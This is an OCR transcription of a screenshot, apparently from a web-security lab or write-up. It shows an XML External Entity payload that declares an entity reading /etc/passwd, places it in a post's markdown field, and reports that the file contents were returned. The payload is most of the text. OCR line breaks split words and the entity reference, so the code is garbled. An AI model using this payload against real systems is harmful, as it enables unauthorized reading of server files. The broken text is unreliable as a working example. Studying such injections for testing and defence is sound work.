
<!DOCTYPE data [

<!ENTITY file SYSTEM "file:///
etc/passwd">

]>

<post><title>aaa Post</title><
description>Example Descriptio
n</description><markdown>&fil
e;</markdown></post>

-----------------------------1
34965792736974121853184188709-
The content of the
file was returned
/etc/passwd
in the markdown field.
<label
for=
"markdown"
>
Markd
own
</label>